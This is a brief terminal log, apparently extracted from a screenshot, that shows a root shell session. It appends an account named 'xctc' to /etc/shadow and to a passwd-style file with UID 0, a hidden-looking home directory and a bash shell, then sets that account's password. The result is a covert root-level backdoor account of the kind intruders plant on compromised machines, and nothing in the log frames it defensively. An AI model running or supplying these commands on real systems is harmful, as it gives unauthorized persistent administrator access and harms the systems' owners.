 New password:
Retype new password:
passwd: all authentication tokens updated successfully.
sh-2.05a# echo xctc::::::::>>/etc/shadow
sh-2.05a# echo xctc::0:0::/home/.network:/bin/bash>>/etc/pass
sh-2.05a# passwd xctc
Changing password for user xctc.
New password:
Retype new password:
passwd: all authentication tokens updated successfully.
sh-2.05a#